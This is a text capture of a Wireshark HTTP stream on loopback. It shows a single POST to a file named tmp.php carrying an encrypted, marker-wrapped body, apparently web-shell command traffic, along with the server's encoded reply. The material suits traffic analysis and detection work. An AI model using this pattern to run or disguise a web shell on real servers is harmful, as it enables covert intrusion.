 Wireshark · Follow HTTP Stream (tcp.stream eq 34) · Loopback: lo
POST /P/tmp.php HTTP/1.1
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Host: 127.0.0.1
User-Agent: Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 5.5)
Connection: close
(jcn-r3o!.SGXDm%5282dceffb96Gap8eKv+5ARSBwcEtoI1NHbXNAUf1aacc14dd8cOHf%P:t|wi[,WGPAHTTP/1.1 200 OK
Date: Thu, 09 Dec 2021 10:25:48 GMT
Server: Apache/2.4.51 (Unix) PHP/7.4.26
X-Powered-By: PHP/7.4.26
Content-Length: 60
Connection: close
Content-Type: text/html; charset=UTF-8
KD8FLzCQ63OBony45282dceffb96GaoEBlQGAjdhNSY0YA==f1aacc14dd8c
Packet 150. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (569 bytes)
Show data as ASCII
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help